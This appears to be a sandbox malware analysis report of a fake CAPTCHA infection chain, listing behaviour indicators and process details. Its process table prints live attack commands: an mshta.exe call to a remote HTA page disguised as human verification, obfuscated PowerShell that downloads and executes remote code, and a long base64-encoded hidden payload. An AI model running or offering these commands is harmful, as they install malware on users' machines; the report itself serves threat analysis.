
Application launched itself
- firefox.exe (PID: 6032)
- firefox.exe (PID: 6244)


Manual execution by a user
- mshta.exe (PID: 4488)
- mshta.exe (PID: 8084)
Checks proxy server information
- mshta.exe (PID: 4488)
- powershell.exe (PID: 1812)
- mshta.exe (PID: 8084)
- slui.exe (PID: 6708)
- powershell.exe (PID: 3192)
Connects to unusual port
- firefox.exe (PID: 6032)
Reads Internet Explorer settings
- mshta.exe (PID: 4488)
- mshta.exe (PID: 8084)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 5136)
- powershell.exe (PID: 1812)
- powershell.exe (PID: 6584)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 5136)
- powershell.exe (PID: 6584)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 5136)
- powershell.exe (PID: 6584)
Gets a random number, or selects objects randomly from a collection (POWERSHELL)
- powershell.exe (PID: 5136)
- powershell.exe (PID: 6584)
Creates or changes the value of an item property via Powershell
- powershell.exe (PID: 5136)
- powershell.exe (PID: 6584)
Reads the software policy settings
- slui.exe (PID: 4400)
- slui.exe (PID: 6708)
Disables trace logs
- powershell.exe (PID: 1812)
- powershell.exe (PID: 3192)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
158
Monitored processes
27
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1188 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1276 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel=5076 -childID 5 -isForBrowser -prefsHandle 5068 -prefMapHandle 5064 -prefsLen 31243 -prefMapSize 244583 -jsInitHandle 1392 -jsInitLen 235124 -parentBuildID 20240213221259 -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - {4d76d030-1282-4709-a3a8-931ba7514a46} 6032 "\\.\pipe\gecko-crash-server-pipe.6032" 2b4e46e5f50 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 123.0 Modules
| |||||||||||||||
| 1812 | "C:\WINDOWS\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -NoP -Ex Bypass -C SI Variable:b53 'https://b.surfaceconsoling.makeup/d6d0c07fe5ee8c61f23e1cf95c5035fc';SV 0 ([Net.WebClient]::New());(Get-Variable 0 -ValueOnl).(((([Net.WebClient]::New()|Get-Member)|Where-Object{$_.Name -like'*wn*d*g'}).Name))((ChildItem Variable:\b53).Value)|&(Get-Command *e-*press*) | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2316 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3192 | "C:\WINDOWS\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -NoP -Ex Bypass -C SI Variable:b53 'https://b.surfaceconsoling.makeup/d6d0c07fe5ee8c61f23e1cf95c5035fc';SV 0 ([Net.WebClient]::New());(Get-Variable 0 -ValueOnl).(((([Net.WebClient]::New()|Get-Member)|Where-Object{$_.Name -like'*wn*d*g'}).Name))((ChildItem Variable:\b53).Value)|&(Get-Command *e-*press*) | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4400 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||




| 4488 | "C:\WINDOWS\system32\mshta.exe" https://check.babuc.icu/gkcxv.google?i=a2266c6f-169b-4946-ae50-e4b12e964020 REM ✅ Human, not a robot: Verification САРTCHA ID:253968'' | C:\Windows\System32\mshta.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5136 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w h -nop -ep un -E JABoAHkASABTAGMARQBmAD0AJwA2ADkANgA1ADcAOAAyADQANgAyADYAMwA3ADIANwA5ADcAMAA3ADQAMgAwADMARAAyADAAMgA4ADQANwA2ADUANwA0ADIARAA1ADIANgAxADYARQA2ADQANgBGADYARAAyADAAMgBEADQARAA2ADkANgBFADIAMAAzADEAMwAwADIAMAAyAEQANABEADYAMQA3ADgAMgAwADMAOAAzADgAMwA4ADIAOQAyADAAMgBBADIAMAA1AEIANgBEADYAMQA3ADQANgA4ADUARAAzAEEAMwBBADQARAA2ADEANwA4ADIAOAAyADgAMgA0ADYANwA2ADQANgA5ADcAMAA2AEMANwA1ADcAMwAyADAAMwBEADIAMAAyADgANAA3ADYANQA3ADQAMgBEADQANAA2ADEANwA0ADYANQAyADkAMgBFADQANAA2ADEANwA5ADIAMAAyADUAMgAwADMAMgAzADgAMgA5ADIAQwAyADAAMwAyADIAOQAyADAAMgBCADIAMAAyADgAMgA4ADIANAA2AEUANwA0ADYANAA2AEMANgBDADIAMAAzAEQAMgAwADIAOAA0ADcANgA1ADcANAAyAEQANQAzADYANQA3ADIANwA2ADYAOQA2ADMANgA1ADIAMAA3AEMAMgAwADQARAA2ADUANgAxADcAMwA3ADUANwAyADYANQAyAEQANABGADYAMgA2AEEANgA1ADYAMwA3ADQAMgAwADIARAA1ADMANwA1ADYARAAyADAANABFADYAMQA2AEQANgA1ADIAOQAyAEUANAAzADYARgA3ADUANgBFADcANAAyADkAMgAwADIANQAyADAAMwA1ADMAOQAyADkAMgAwADIARAAyADAANQBCADYARAA2ADEANwA0ADYAOAA1AEQAMwBBADMAQQA1ADMANgA5ADYARQA2ADgAMgA4ADIAOAAyADQANwA1ADcAMwA2ADUANwAyADYANQA2AEUANwA2ADIAMAAzAEQAMgAwADQANwA2ADUANwA0ADIARAA1ADIANgAxADYARQA2ADQANgBGADYARAAyADAAMgBEADQARAA2ADEANwA4ADIAMAAzADIAMwA3ADMAMAAyADkAMgA5ADIAMAAyAEEAMgAwADMAOQAyADAAMgBGADIAMAAyADgANQBCADUAMwA3ADkANwAzADcANAA2ADUANgBEADIARQA0AEQANgAxADcANAA2ADgANQBEADMAQQAzAEEANAA1ADIAMAAyAEEAMgAwADIAOAA0ADcANgA1ADcANAAyAEQANAA5ADcANAA2ADUANgBEADIAMAAyADIANAAzADMAQQA1AEMANQA3ADYAOQA2AEUANgA0ADYARgA3ADcANwAzADUAQwA1ADMANwA5ADcAMwA3ADQANgA1ADYARAAzADMAMwAyADIAMgAyADkAMgBFADUAMAA1ADMANAA0ADcAMgA2ADkANwA2ADYANQAyAEUANQA1ADcAMwA2ADUANgA0ADIAOQAzAEIANQAzADcANAA2ADEANwAyADcANAAyAEQANQAwADcAMgA2AEYANgAzADYANQA3ADMANwAzADIAMAAyADIAMgA0ADYANQA2AEUANwA2ADMAQQA1ADcANAA5ADQARQA0ADQANAA5ADUAMgA1AEMANQAzADcAOQA3ADMANQA3ADQARgA1ADcAMwA2ADMANAA1AEMANQA3ADYAOQA2AEUANgA0ADYARgA3ADcANwAzADUAMAA2AEYANwA3ADYANQA3ADIANQAzADYAOAA2ADUANgBDADYAQwA1AEMANwA2ADMAMQAyAEUAMwAwADUAQwA3ADAANgBGADcANwA2ADUANwAyADcAMwA2ADgANgA1ADYAQwA2AEMAMgBFADYANQA3ADgANgA1ADIAMgAyADAAMgBEADUANwA2ADkANgBFADYANAA2AEYANwA3ADUAMwA3ADQANwA5ADYAQwA2ADUAMgAwADQAOAA2ADkANgA0ADYANAA2ADUANgBFADIAMAAyAEQANAAxADcAMgA2ADcANwA1ADYARAA2ADUANgBFADcANAA0AEMANgA5ADcAMwA3ADQAMgAwADIANwAyAEQANABFADYARgA1ADAAMgA3ADIAQwAyADcAMgBEADQANQA3ADgAMgA3ADIAQwAyADcANAAyADcAOQA3ADAANgAxADcAMwA3ADMAMgA3ADIAQwAyADcAMgBEADQAMwAyADcAMgBDADIANwA1ADMANAA5ADIAMAA1ADYANgAxADcAMgA2ADkANgAxADYAMgA2AEMANgA1ADMAQQA2ADIAMwA1ADMAMwAyADAAMgA3ADIANwA2ADgANwA0ADcANAA3ADAANwAzADMAQQAyAEYAMgBGADYAMgAyAEUANwAzADcANQA3ADIANgA2ADYAMQA2ADMANgA1ADYAMwA2AEYANgBFADcAMwA2AEYANgBDADYAOQA2AEUANgA3ADIARQA2AEQANgAxADYAQgA2ADUANwA1ADcAMAAyAEYANgA0ADMANgA2ADQAMwAwADYAMwAzADAAMwA3ADYANgA2ADUAMwA1ADYANQA2ADUAMwA4ADYAMwAzADYAMwAxADYANgAzADIAMwAzADYANQAzADEANgAzADYANgAzADkAMwA1ADYAMwAzADUAMwAwADMAMwAzADUANgA2ADYAMwAyADcAMgA3ADMAQgA1ADMANQA2ADIAMAAzADAAMgAwADIAOAA1AEIANABFADYANQA3ADQAMgBFADUANwA2ADUANgAyADQAMwA2AEMANgA5ADYANQA2AEUANwA0ADUARAAzAEEAMwBBADQARQA2ADUANwA3ADIAOAAyADkAMgA5ADMAQgAyADgANAA3ADYANQA3ADQAMgBEADUANgA2ADEANwAyADYAOQA2ADEANgAyADYAQwA2ADUAMgAwADMAMAAyADAAMgBEADUANgA2ADEANgBDADcANQA2ADUANABGADYARQA2AEMAMgA5ADIARQAyADgAMgA4ADIAOAAyADgANQBCADQARQA2ADUANwA0ADIARQA1ADcANgA1ADYAMgA0ADMANgBDADYAOQA2ADUANgBFADcANAA1AEQAMwBBADMAQQA0AEUANgA1ADcANwAyADgAMgA5ADcAQwA0ADcANgA1ADcANAAyAEQANABEADYANQA2AEQANgAyADYANQA3ADIAMgA5ADcAQwA1ADcANgA4ADYANQA3ADIANgA1ADIARAA0AEYANgAyADYAQQA2ADUANgAzADcANAA3AEIAMgA0ADUARgAyAEUANABFADYAMQA2AEQANgA1ADIAMAAyAEQANgBDADYAOQA2AEIANgA1ADIANwAyADcAMgBBADcANwA2AEUAMgBBADYANAAyAEEANgA3ADIANwAyADcANwBEADIAOQAyAEUANABFADYAMQA2AEQANgA1ADIAOQAyADkAMgA4ADIAOAA0ADMANgA4ADYAOQA2AEMANgA0ADQAOQA3ADQANgA1ADYARAAyADAANQA2ADYAMQA3ADIANgA5ADYAMQA2ADIANgBDADYANQAzAEEANQBDADYAMgAzADUAMwAzADIAOQAyAEUANQA2ADYAMQA2AEMANwA1ADYANQAyADkANwBDADIANgAyADgANAA3ADYANQA3ADQAMgBEADQAMwA2AEYANgBEADYARAA2ADEANgBFADYANAAyADAAMgBBADYANQAyAEQAMgBBADcAMAA3ADIANgA1ADcAMwA3ADMAMgBBADIAOQAyADcAMwBCADIANAA0ADYANAA4ADQAMgA2AEUANQAzADQAOAAyADAAMwBEADIAMAAyADQANgA1ADYARQA3ADYAMwBBADQAOAA2AEYANgBEADYANQA3ADAANgAxADcANAA2ADgAMwBCADYANgA3ADUANgBFADYAMwA3ADQANgA5ADYARgA2AEUAMgAwADQAMQA3ADYANAAzADQANwA2ADcANgA3ADIAOAAyADQANAAyADQAQwA0ADgANQA0ADIAQwAyADAAMgA0ADQANwA3AEEANgBGADYAQwA2ADMANQA3ADYAMwA2AEEANgA3ADIAOQA3AEIANgAzADcANQA3ADIANgBDADIAMAAyADQANAAyADQAQwA0ADgANQA0ADIAMAAyAEQANgBGADIAMAAyADQANAA3ADcAQQA2AEYANgBDADYAMw